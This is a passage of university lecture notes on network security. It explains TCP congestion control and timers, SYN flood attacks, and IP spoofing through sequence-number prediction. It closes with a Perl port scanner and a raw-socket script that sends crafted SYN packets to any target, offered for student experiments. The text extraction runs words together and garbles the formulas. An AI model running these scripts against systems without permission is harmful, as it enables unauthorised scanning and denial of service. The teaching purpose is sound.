packet flow rate obviously depends both on the advertised Window sizeset by the receiver (to take care of the buffer size limitations atthe receiver, as explained in Section 16.6) and the CWND value set bythe sender (according the traffic congestion perceived by the senderTCP). – As the sender ramps up the packet injection rate, at somepoint it would hit the capacity of the network and the intermediaterouters will start discarding the packets, because their buffers arebecoming full, and sending source-quench ICMP messages back to the
sender. (See Section 16.2 for ICMP messages.) This would indicate tothe sender that the value of the congestion window, CWND, has becometoo large. The sender TCP can also detect packet loss on the basis ofthe 53Computer and Network Security by Avi Kak Lecture 16 timeouts forreceiving ACK for a given packet and the receipt of duplicate ACKs. –In summary, during slow-start, the sender TCP increments CWND by atmost SMSS bytes for each ACK received that acknowledges new data. •PHASE 2: Congestion Avoidance Phase: (RFC2581) – The slow-start phaseends when congestion is detected. As mentioned earlier, the sender TCPcan detect congestion on the basis of the source-quench ICMP messagesreceived from the routers. The routers send such messages when theirbuffers become full. The slow-start phase also ends when the current
value of CWND exceeds a threshold called SSTHRESH (for SlowStartThreshold). – During congestion avoidance, CWND is incremented in away that does not exceed one SMSS per RTT (Round-Trip Time). Morecommonly, the formula used to update CWND during the congestion
avoidance phase is CW ND + = SMSS × SMSS CW ND 54Computer and NetworkSecurity by Avi Kak Lecture 16 This formula is used to update CWND
from every incoming non-duplicated ACK. – The initial value forSSTHRESH is 65535 bytes. When congestion is first detected, the
minimum of the current value of CWND and the size of the advertisedWindow is saved in SSTHRESH with the stipulation that the value savedwill at least twice the value of the latest TCP segment. – If CWND is
less than or equal to SSTHRESH, TCP is in the slowstart mode;otherwise TCP is performing congestion avoidance. 55Computer and
Network Security by Avi Kak Lecture 16 16.12: TCP TIMERS As the readershould have already surmised from the discussion so far, there are
various timers associated with connection establishment ortermination, flow control, and retransmission of data: Connection-
Establishment Timer: This timer is set when a SYN packet is sent to aremote server to initiate a new connection. If no answer is received
within 75 seconds (in most TCP implementations), the attempt toestablish the connection is aborted. The same timer is used by a local
TCP to wait for an ACK packet after it sends a SYN+ACK packet to aremote client in response to a SYN packet received from the clientbecause the client wants to establish a new connection. FIN WAIT 2Timer: This timer is set to 10 minutes when a connection moves fromthe FIN WAIT 1 state to FIN WAIT 2 state. If the local host does notreceive a TCP packet with the FIN bit set within the stipulated time,the timer expires and is set to 75 seconds. If no FIN packet arriveswithin this time, the connection is dropped. 56Computer and Network
Security by Avi Kak Lecture 16 TIME WAIT Timer: This is morefrequently called a 2MSL (where MSL stands for Maximum Segment
Lifetime) timer. It is set when a connection enters the TIME WAITstate during the connection termination phase. When the timer expires,
the kernel data-blocks related to that particular connection aredeleted and the connection terminated. Keepalive Timer: This timer canbe set to periodically check whether the other end of a connection isstill alive. If the SO KEEPALIVE socket option is set and if the TCPstate is either ESTABLISHED or CLOSE WAIT and the connection idle,
then probes are sent to the other end of a connection once every twohours. If the other side does not respond to a fixed number of these
probes, the connection is terminated. Additional Timers: PersistTimer, Delayed ACK Timer, and Retransmission Timer. 57Computer andNetwork Security by Avi Kak Lecture 16 16.13: THE MUCH-FEARED SYN

FLOOD ATTACK FOR DENIAL OF SERVICE • The important thing to note isthat all new TCP connections are established by first sending a SYNsegment to the remote host, that is, a packet whose SYN flag bit isset. • SYN flooding is a method that the user of a hostile clientprogram can use to conduct a denial-of-service (DoS) attack on acomputer server. • In a SYN flood attack: – The hostile client
repeatedly sends SYN TCP segments to every port on the server using afake IP address. – The server responds to each such attempt with aSYN+ACK (a response segment whose SYN and ACK flag bits are set)
segment from each open port and with an RST segment from each closedport. – In a normal three-way handshake, the client would return an
ACK segment for each SYN+ACK segment received from the server.However, 58Computer and Network Security by Avi Kak Lecture 16 in a
SYN flood attack, the hostile client never sends back the expected ACKsegment. And as soon as a connection for a given port gets timed out,another SYN request arrives for the same port from the hostile client.When a connection for a given port at the server gets into this stateof receiving a never-ending stream of SYN segment (with the server-sent SYN+ACK segment never being acknowledged by the client with ACKsegment), we can say that the intruder has a sort of perpetual half-open connection with the victim host. – To talk specifically about thetime constants involved, let’s say that a host A sends a series of SYNpackets to another host B on a port dedicated to a particular service(or, for that matter, on all the open ports on machine B). – Now Bwould wait for 75 seconds for the ACK packet. For those 75 seconds,each potential connection would essentially hang. A has the power tosend a continual barrage of SYN packets to B, constantly requesting
new connections. After B has responded to as many of these SYN packetsas it can with SYN+ACK packets, the rest of the SYN packets wouldsimply get discarded at B until those that have been sent SYN+ACK
packets get timed out. – If A continues to not send the ACK packets inresponse to SYN+ACK packets from B, as the 75 second timeout kicks in,new possible connections would become available at B, These would getengaged by the new SYN packets arriving from A and the machine B wouldcontinue to hang. • B does have some recourse to defend itself againstsuch a DoS attack. As you will see in Lecture 18, it can modify its
firewall rules so that all SYN packets arriving from the intruder will
be simply discarded. B’s job at protecting itself becomes moredifficult if the SYN flood is strong and 59Computer and Network
Security by Avi Kak Lecture 16 comes from multiple sources. Even inthis case, though, B can protect its resources by rate limiting allincoming SYN packets. Lecture 18 presents examples of firewall rulesfor accomplishing that. • The transmission by a hostile client of SYNsegments for the purpose of finding open ports is also called SYN
scanning. A hostile client always knows a port is open when the serverresponds with a SYN+ACK segment. 60Computer and Network Security byAvi Kak Lecture 16 16.14: IP SPOOFING • IP spoofing refers to anintruder using a forged source IP address to establish a one-wayconnection with a remote host with the intention of executing
malicious code at the remote host. This method of attack can beparticularly dangerous if there exists a trusted relationship betweenthe victim machine and the host that the intruder is masquerading as.• TCP implementations that have not incorporated RFC1948 or equivalentimprovements or systems that are not using cryptographically securenetwork protocols like IPSec are vulnerable to IP spoofing attacks. •If you have seen the movie Takedown (or read the book of the same
name), you might already know that the most famous case of IP spoofingattack is the one that was launched by Kevin Mitnick on the computersof a well-known security expert Tsutomu Shimomura in the San Diegoarea. This attack took place near the end of 1994, the book (by
Shimomura and the New York Times reporter John Markoff) was releasedin 1996, and the movie came 61Computer and Network Security by Avi Kak
Lecture 16 out in 2000. [Googling the attack and/or the principalsinvolved would lead you to several links that present different sidesto this story.] • To explain how IP spoofing works, let’s assume thereare two hosts A and B and another host X controlled by an adversary.Let’s further assume that B runs a server program that allows A toexecute commands remotely at B. [As shown by several examples in
Chapter 15 of my book “Scripting with Objects”, it is trivial to writesuch server programs. Depending on how B sets up his/her serverprogram, the commands run by A remotely in B’s computer could beexecuted with all the privileges, including possibly the root
privileges, that B has. These commands may be as simple as justgetting a listing of all the files in B’s home directory to more

sophisticated commands that would enable A to fetch information from adatabase program maintained by B.] • We will also assume that A and X
are on the same LAN. Imagine both being on Purdue wireless thatprobably has hundreds if not thousands of users connected to it at anygiven time. For the attack I describe below to work, X has to pretendto be A. That is, the source IP address on the outgoing packets from Xmust appear to come from A as far as B is concerned. That cannot bemade to happen if A and X are in two different LANs in, say, two
different cities. Each router that is the gateway of a LAN to the restof the internet works with an assigned range of IP addresses that arestored in its routing table. So if a packet were to appear at a router
whose source IP address is at odds with the routing 62Computer andNetwork Security by Avi Kak Lecture 16 table in the router, the packet
would be discarded. • Let’s say that X wants to open a one-wayconnection to B by pretending to be A. Note that while X is engaged inthis masquerade vis-a-vis B, X must also take care of the possibilitythat A’s suspicions about possible intrusion might get aroused shouldit receive unexpected packets from B in response to packets that Bthinks are from A. • To engage in IP spoofing, X posing as A first
sends a SYN packet to B with a random sequence number: X (posing as A)− −− > B : SY N (sequence num : M) • Host B responds back to X with a
SYN+ACK packet: B − −− > A : SY N + ACK (sequence num : N,acknowledgment num : M+1) • Of course, X will not see this return fromB since the routers will send it directly to A. Nonetheless, assumingthat B surely 63Computer and Network Security by Avi Kak Lecture 16sent a SYN+ACK packet to A and that B next expects to receive an ACKpacket from A to complete a 3-way handshake for a new connection, X
(again posing as A) next sends an ACK packet to B with a guessed valuefor the acknowledgment number N + 1. X (posing as A) − −− > B : ACK(guessed acknowledgment num : N + 1) • Should the guess happen to beright, X will have a one-way connection with B. X will now be able tosend commands to B and B could execute these commands assuming thatthey were sent by the trusted host A. As to what commands B executesin such a situation depends on the permissions available to A at B. •
As mentioned already, X must also at the same time suppress A’sability to communicate with B. This X can do by mounting a SYN floodattack on A, or by just waiting for A to go down. X can mount a SYN

flood attack on A by sending a number of SYN packets to A just priorto attacking B. The SYN packets that X sends A will have forged sourceIP addresses (these would commonly not be any legal IP addresses). Awill respond to these packets by sending back SYN+ACK packets to the
(forged) source IP addresses. Since A will not get back the ACKpackets (as the IP addresses do not correspond to any real hosts), the
64Computer and Network Security by Avi Kak Lecture 16 three-wayhandshake would never be completed for all the Xgenerated incomingconnection requests at A. As a result, the connection queue for thelogin ports of A will get filled up with connection-setup requests.Thus the login ports of A will not be able to send to B any RST
packets in response to the SYN+ACK packets that A will receive in thenext phase of the attack whose explanation follows. • Obviously,critical to this exploit is X’s ability to make a guess at the
sequence number that B will use when sending the SYN+ACK packet to Aat the beginning of the exchange. • To gain some insights into B’srandom number generator, that is, the Initial Sequence Number (ISN)generator, X sends to B a number of connection-request packets (theSYN packets); this X does without posing as any other party. When Bresponds to X with SYN+ACK packets, X sends RST packets back to B. Inthis manner, X is able to receive a number of sequential outputs ofB’s random-number generator without compromising B’s ability to
receive future requests for connection. • Obviously, if B used a high-quality random number generator, it would be virtually impossible forX to guess the next ISN 65Computer and Network Security by Avi KakLecture 16 that B would use even if X got hold of a few previously
used sequence numbers. But the quality of PRNG (pseudo-random numbergenerators) used in many TCP implementations leaves much to be
desired. [RFC1948 suggests that five quantities — source IP address,destination IP address, source port, destination port, and a randomsecret key — should be hashed to generate a unique value for the
Initial Sequence Number needed at an TCP endpoint.] • Note that TCPISNs are 32-bit numbers. This makes for 4,294,967,296 possibilitiesfor an ISN. Guessing the right ISN from this set would not ordinarilybe feasible for an attacker due to the excessive amount of time andbandwidth required. • However, if the PRNG used by a host TCP machineis of poor quality, it may be possible to construct a reasonable small
sized set of possible ISNs that the target host might use next. Thisset is called the Spoofing Set. The attacker would construct a packetflood with their ISN set to the values in the spoofing set and sendthe flood to the target host. • As you’d expect, the size of thespoofing set depends on the quality of the PRNG used at the targethost. Analysis of the various TCP implementations of the past has
revealed that the spoofing set may be as small as containing a singlevalue to as 66Computer and Network Security by Avi Kak Lecture 16large as containing several million values. • Michal Zalewski says
that with the broadband bandwidths typically available to a potentialadversary these days, it would be feasible to mount a successful IPspoofing attack if the spoofing set contained not too many more than5000 numbers. Zalewski adds that attacks with spoofing sets of size5000 to 60,000, although more resource consuming, are still possible.
• So mounting an IP spoofing attack boils down to being able toconstruct spoofing sets of size of a few thousand entries. The readermight ask: How is it possible for a spoofing set to be small with 32
bit sequence numbers that translate into 4,294,967,296 differentpossible integers? • It is because of a combination of bad pseudo-
random number generator design and a phenomenon known as the birthdayparadox that was explained previously in Lecture 15. Given the
importance of this phenomenon to the discussion at hand, we will firstreview it briefly in what follows. • As the reader will recall from
Section 15.5.1 of Lecture 15, the birthday paradox states that given agroup of 23 or more ran- 67Computer and Network Security by Avi KakLecture 16 domly chosen people, the probability that at least two ofthem will have the same birthday is more than 50%. And if we randomlychoose 60 or more people, this probability is greater than 90%. •According to Equation (13) of Section 15.5.1 of Lecture 15, given a
spoofing set of size k and given t as the probability that a number inthe spoofing set has any particular value, the probability that atleast two numbers of the spoofing set will have the same value isgiven by: p ≈ k(k − 1)t 2 Note that t = 1 N in Equation (13) of
Section 15.5.1 of Lecture 15. • Let’s now set t as t = 2−32 for 32 bitsequence numbers. Using the formula shown above, let’s construct a
spoofing set with k = 10, 000. We get for the probability of collision(between the random number generated at the victim host B and the
intruder X): p ≈ 10000 × 10000 × 2 −32 2 < 5 × 10⁻⁵ 68Computer andNetwork Security by Avi Kak Lecture 16 assuming that we have a
“perfect” pseudo-random number generator at the victim machine B.[Note the change in the base of the exponentiation from 2 to 10.] •
The probability we computed above is small but not insignificant. Whatcan sometimes increase this probability to near certainty is the poorquality of the PRNG used by the TCP implementation at B. As shown by
the work of Michal Zalewski and Joe Stewart, cryptographicallyinsecure PRNGs that can be represented by a small number of statevariables give rise to small sized spoofing sets. • Consider, for
example, the linear congruential PRNG (see Section 10.5 of Lecture 10)used by most programming languages for random number generation. Ithas only three state variables: the multiplier of the previous random
number output, an additive constant, and a modulus. As explainedbelow, a phase analysis of the random numbers produced by such PRNGsshows highly structured surfaces in the phase space. As we explainbelow, these surfaces in the phase space can be used to predict thenext random number given a small number of the previously produced
random numbers. 69Computer and Network Security by Avi Kak Lecture 16• The phase space for a given PRNG is constructed in the followingmanner: – Following Zalewski, let seq(n) represent the output of aPRNG at time step n. We now construct following three difference
sequences: x(n) = seq(n) − seq(n − 1) y(n) = seq(n − 1) − seq(n − 2)z(n) = seq(n − 2) − seq(n − 3) The phase space is the 3D space (x, y,z) consisting of the differences shown above. It is in this space that
low-quality PRNG will exhibit considerable structure, whereas thecryptographically secure PRNG will show an amorphous cloud of pointsthat look randomly distributed. – Assuming that we constructed the
above phase space from, say, 50, 000 values output by a PRNG. Now, atthe intrusion time, let’s say that we have available to us two
previous values of the output of PRNG: seq(n − 1) and seq(n − 2) andwe want to predict seq(n). We now construct the two differences: y =seq(n − 1) − seq(n − 2) z = seq(n − 2) − seq(n − 3) 70Computer and
Network Security by Avi Kak Lecture 16 This defines a specific pointin the (y, z) plane of the (x, y, z) space. – By its definition, thevalue of x must obviously lie on a line perpendicular to this (y, z)point. So if we find all the points at the intersection of the x-line
through the measured (y, z) point and the surfaces of the phase space,we would obtain our spoofing set. – In practice, we must add a
tolerance to this search; that is, we must seek all phase-space pointsthat are within a certain small radius of the x-line through the (y,
z) point. • At the beginning of this section, I mentioned thatprobably the most famous case of IP spoofing attack is the one thatwas launched by Kevin Mitnick on the computers of Tsutomu Shimomura.[As I said earlier, this attack was chronicled in a book and a movie.]
Since you now understand how IP spoofing works, what you will findparticularly riveting is a tcpdump of the packet logs that actuallyshow the attacker gathering TCP sequence numbers to facilitate theirprediction and then the attacker hijacking a TCP connection by IP
address spoofing. Googling the string shimomur.txt, will lead you tothe file that contains the packet logs. 71Computer and Network
Security by Avi Kak Lecture 16 16.15: HOW FEASIBLE ARE THE SYN FLOODAND THE IP SPOOFING ATTACKS TODAY? • The short answer is: not thatfeasible any more. That is, it is unlikely that a kid (or even a
seasoned hacker, for that matter) logged into the internet from yourneighborhood Starbucks coffee shop will be able to mount a SYN flood
DoS attack on your machine or trick you with IP spoofing. • Tounderstand why it has become more difficult to mount such attacks over
the years, you have to know a little bit about sockets and how thesockets relate to different kinds of packets. Ordinarily (that is,
unless an adversary is willing to hack into the TCP/IP support that isbuilt into the kernel of the operating system on the machine), theadversary would have no choice but to use what is known as a raw
socket if the adversary wants to manually set the various fields inthe outgoing packets. [See the note in blue in Section 18.1 of Lecture
18 to understand what I mean by “TCP/IP support built into the OSkernel.” Obviously, if you have the ability to play with the Linuxsource code and you know how to compile it, you should be able to
create the needed capability in your machine for mounting at least aSYN flood DoS attack.] [As explained in considerable detail in Chapter15 of my book “Scripting with Objects,” a socket has three 72Computerand Network Security by Avi Kak Lecture 16 attributes: (1) domain, (2)
type, and (3) protocol. The domain specifies the address familyrecognized by the socket (examples of address families: AF INET for
the TCP sockets, AF UNIX for the Unix sockets, etc.); the typespecifies the basic properties of the communication link to be handledby the socket (examples of type: SOCK STREAM, SOCK DGRAM, SOCK RAW);and, finally, the protocol specifies the protocol that will be usedfor the communications (examples of protocol: tcp, udp, icmp, etc.).When a socket is created, all three attributes must be consistent with
one-another. We say a socket is raw if its type is SOCK RAW. A rawsocket allows you to manually set the various fields of the packet
headers.] • So let’s say an attacker has created a raw socket, of typeSOCK_RAW, and manually set the SYN control flag of the outgoing
packet. When the attacker sends out this packet, the target machinewill, as you’d expect, respond back with a SYN+ACK packet. • Assumingfor a moment that the attacker did NOT use a fake source IP address,when the TCP/IP engine on the attacker’s machine sees the returned
SYN+ACK packet, it will be “confused” because the outgoing packet wasnot sent by an application-level protocol that it knows about. The
attacker’s machine would not find its TCP engine in the state SYN_SENTstate; therefore the TCP/IP engine on the attacker’s machine willimmediately send back a RST packet back to the target machine. In
other words, the TCP circuit on the target machine will NOT get stuckin its 75 seconds connection establishment timer timeout period.73Computer and Network Security by Avi Kak Lecture 16 • If, on the
other hand, the attacker did use a fake IP address in the SYN packetswith which he/she is flooding the target machine, it is true that theSYN+ACK packets from the target machine will never come back to theattacker’s machine. However, the target machine is likely to receivean ICMP host unreachable message if the attacker’s fake IP addressdoes not belong to any particular host. And even if the fake IP
address used by the attacker did belong to some third party, that hostwill perhaps send an RST packet to the target machine since it wouldnot be expecting a SYN+ACK packet, thus terminating the half-open
connection started by the attacker. • So the bottom line is that theattacker will not be able to use his/her manually-crafted SYN packetsto get the TCP on the target machine to start up its 75 seconds longconnection establishment timer. And, therefore, it will be difficultfor the attacker to cause the target machine to hang with regard toits connectivity to the outside. • By sending an unending barrage of
SYN packets to the target machine, the attacker would, of course, beable to create some extra computational load for the target machine,but that is not the same thing as having all possible TCP circuits onthe target machine get stuck by having to timeout in the connection-74Computer and Network Security by Avi Kak Lecture 16 establishmenttimer intervals. Also, for all of the SYN packets the attacker sends
to the target machine, the target machine will send back SYN+ACKpackets that the attacker’s machine will have to respond to with itsown RST packets, assuming that the attacker did not spoof his/her IPaddress. Therefore, an attacker’s machine will be impacted as much, if
not more, if the attacker willy-nilly sends out the SYN packetswithout a full understanding of the role played by the sockets.
Finally, as you will see in Lecture 18, the target machine can ignoremost of an attacker’s SYN packets by rate-limiting them throughappropriate firewall rules. • It will be equally difficult for a
weekend warrior to mount an IP spoofing attack on you if your machineis using a modern version of the TCP/IP software with its much betterISN generator. • Another obstacle faced by an attacker who wants tomount an IP spoofing attack is that the ISP router may replace the
fake IP address the attacker is using in an outgoing packet with theIP address assigned to the attacker’s connection in the coffee shop.This is referred to as NAT for Network Address Translation. More on
this in in Lectures 18 and 23. • This is not to minimize theimportance of the Denial- 75Computer and Network Security by Avi KakLecture 16 of-Service SYN flood attacks and the IP spoofing attacksfor breaking into a machine. A determined adversary, especially onewho has the competence to modify OS kernels (say by changing the
behavior of the TCP/IP related functions in the Linux kernel sourcecode), can, of course, wreak havoc, especially if he/she has thecooperation of an ISP and, possibly, the state itself. • You can
experiment with these ideas yourself by using various Perl and Pythonmodules that allow for easy packet creation and manipulation. But
before you can try a SYN flood attack on a willing friend’s machine,you need to find out what ports are open on the target machine. A port
is open only if it is being actively monitored by a serverapplication. Otherwise, it will be considered to be closed. A port mayalso appear closed because it is behind a firewall. You can use the

following script to figure out what ports are open at a host [SeeChapter 15 of my book “Scripting With Objects” to get a better
understanding of this and similar other scripts in this lecture]:#!/usr/bin/perl -w ### port_scan.pl ### Author: Avi Kak
([email protected]) use strict; #(1) use IO::Socket; #(2) ## Usageexample: ## 76Computer and Network Security by Avi Kak Lecture 16 ##port_scan.pl moonshine.ecn.purdue.edu 1 1024 ## or ## ## port_scan.pl128.46.144.123 1 1024 ## This script determines if a port is open
simply by the act of trying ## to create a socket for talking to theremote host through that port. ## Assuming that a firewall is not
blocking a port, a port is open if ## and only if a server applicationis listening on it. Otherwise the ## port is closed. ## Note that thespeed of a port scan may depend critically on the ## Timeout parameter
in the socket constructor. Ordinarily, a target ## machine shouldimmediately send back a RST packet for every closed ## port. But, asexplained in Lecture 18, a firewall rule may prevent ## that fromhappening. Additionally, some older TCP implementations ## may notsend back anything for a closed port. So if you do not set ## the
Timeout in the socket constructor, the socket constructor will ## usesome default value for the timeout and that may cause the port ## scanto take what looks like an eternity. ## Also note that if you set theTimeout to too small a value for a ## congested network, all the ports
may appear to be closed while that ## is really not the case. Iusually set it to 0.1 seconds. ## Note again that a port is considered
to be closed if there is no ## server application monitoring thatport. Most of the common servers ## monitor ports that are below 1024.
So, if you are port scanning for ## just fun (and not for profit),limiting your scans to ports below ## 1024 will provide you with
quicker returns. my $verbosity = 0; # set it to 1 if you want to see#(3) # the result for each port separately # as the scan is takingplace die "Usage: ’port_scan.pl host start_port end_port’ " . "\n
where \n host is the symbolic hostname or the IP " . "address of themachine whose ports you want to scan " . "\n start_port is the
starting port number and " . "\n end_port is the ending port number"unless @ARGV == 3; #(4) my $dst_host = shift; #(5) my $start_port =shift; #(6) my $end_port = shift; #(7) my @open_ports = (); #(8) my
$testport; #(9) # Autoflush the output supplied to print $|++; #(10) #

Scan the ports in the specified range: for ($testport=$start_port;$testport <= $end_port; $testport++) { #(11) 77Computer and Network
Security by Avi Kak Lecture 16 my $sock = IO::Socket::INET->new(PeerAddr => $dst_host, #(12) PeerPort => $testport, #(13) Timeout
=> "0.1", #(14) Proto => ’tcp’); #(15) if ($sock) { #(16) push@open_ports, $testport; #(17) print "Open Port: ", $testport, "\n" if$verbosity == 1; #(18) print " $testport " if $verbosity == 0; #(19) }else { #(20) print "Port closed: ", $testport, "\n" if $verbosity ==1; #(21) print "." if $verbosity == 0; #(22) } } # Now scan throughthe /etc/services file, if available, so that we can # find out whatservices are provided by the open ports. The goal here # is to create
a hash whose keys are the port names and the values # thecorresponding lines from the file that are "cleaned up" for # gettingrid of unwanted space: my %service_ports; #(23) if (-s "/etc/services"
) { #(24) open IN, "/etc/services"; #(25) while () { #(26) chomp;#(27) # Get rid of the comment lines in the file: next if $_ =~ /^\s*#/; #(28) my @entry = split; #(29) $service_ports{ $entry[1] } =
join " ", split /\s+/, $_ if $entry[1];#(30) } close IN; #(31) } # Nowfind out what services are provided by the open ports. CAUTION: # Thisinformation is useful only when you are sure that the target # machinehas used the designated ports for the various services. # That is notalways the case for intra-networkds: open OUT, ">openports.txt" or die"Unable to open openports.txt: $!"; #(32) if (!@open_ports) { #(33)print "\n\nNo open ports in the range specified\n"; #(34) } else{ #(35) print "\n\nThe open ports:\n\n"; #(36) foreach my $k
(0..$#open_ports) { #(37) if (-s "/etc/services" ) { #(38) foreach my$portname ( sort keys %service_ports ) { #(39) if ($portname =~
/^$open_ports[$k]\//) { #(40) print "$open_ports[$k]:$service_ports{$portname}\n"; } #(41) } } else { #(42) print
$open_ports[$k], "\n"; #(43) } print OUT $open_ports[$k], "\n";#(44) } 78Computer and Network Security by Avi Kak Lecture 16 } closeOUT; #(45) print "\n"; • You can download the code shown above fromthe archive file associated with Lecture 16 at the Lecture Notes web
site. • Now that you have figured out what ports are open at thetarget machine, choose one for mounting a SYN flood attack. But before
you actually create a SYN flood, you may wish to send a controllednumber of SYN packets to a target machine and examine what happens to

those packets at least at your end and, if possible, at both ends,with a packet sniffer like tcpdump. Here is an example of a Perl
script that uses the Net::RawIP module for creating and manipulatingraw packets: #!/usr/bin/perl ### DoS4.pl ### by Avi Kak use strict;use Net::RawIP; die "usage syntax>> DoS4.pl source_IP source_port " .
"dest_IP dest_port how_many_packets $!\n" unless @ARGV == 5; my($srcIP, $srcPort, $destIP, $destPort, $count) = @ARGV; my $packet =
new Net::RawIP; $packet->set({ip => {saddr => $srcIP, daddr =>$destIP}, tcp => {source => $srcPort, dest => $destPort, 79Computer
and Network Security by Avi Kak Lecture 16 syn => 1, seq => 111222}});for (1..$count) { $packet->send; } • If, as root, you call the above
script with a command line like DoS4.pl 192.168.1.102 46345128.46.144.10 80 1 it will send exactly one packet to the destinationIP address 128.46.144.10 at its port 80. You can send as many packetsas you want by simply changing the last argument to whatever you wish.
[You will have to do this as root since you are constructing a rawsocket.] Before you invoke the above script, fire up the tcpdump
packet sniffer in another window: tcpdump -vvv -nn -i eth0 src or dst192.168.1.102 -s 1500 -S -X If this does not eliminate the packet
clutter unrelated to the packets you are sending out, try thefollowing version which mentions explicitly the port specified in thePerl script: tcpdump -vvv -nn -i eth0 src or dst 192.168.1.102 and
port 46345 -s 1500 -S -X See the explanations in Section 16.8 for whatthe various options to tcpdump mean. When you examine the packetscaptured by tcpdump, you will notice that every new connection
attempted 80Computer and Network Security by Avi Kak Lecture 16 byevery SYN packet gets reset in the third part of the 3-way handshake.• Shown below are the first three packets exchanged between the source
machine and the destination machine. In the display produced bytcpdump, the token ’DF’ means ”Don’t Fragment,” the token ’S’ means aSYN packet, the token ’ack’ an acknowledgment packet, the token ’R’ a
reset packet, etc. The number ’6’ you see is the integer thatrepresents the TCP protocol. You can see that the first outgoingpacket is a SYN packet and its sequence number is as set in thescript. The second packet is a SYN+ACK packet. Note its sequencenumber and its acknowledgment number. The third packet is an
automatically generated RST packet by the machine on which the script
